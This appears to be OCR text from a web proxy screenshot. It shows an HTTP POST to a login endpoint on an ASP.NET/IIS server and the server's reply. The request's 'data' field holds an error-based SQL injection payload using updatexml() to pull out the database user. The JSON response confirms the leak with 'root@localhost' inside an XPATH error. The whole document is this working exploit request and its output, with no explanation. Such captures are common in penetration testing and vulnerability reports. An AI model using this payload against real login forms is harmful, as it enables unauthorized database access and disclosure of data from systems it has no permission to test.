 Request
Pretty Raw \n Actions
1 POST /Home/newLogin HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 52
10 Origin: http:
11 Connection: keep-alive
12 Referer: http:
13 Cookie: ASP.NET_SessionId=rjnvgvxlnshipsvz2fkxpdqq
14
15 data='and+updatexml(1,concat('#',(user()),'#'),1)--+
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 5.2
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 27 May 2021 09:20:38 GMT
9 Content-Length: 71
10
11 {
"flag":false,
"msg":"XPATH syntax error: \u0027#root@localhost#\u0027"
}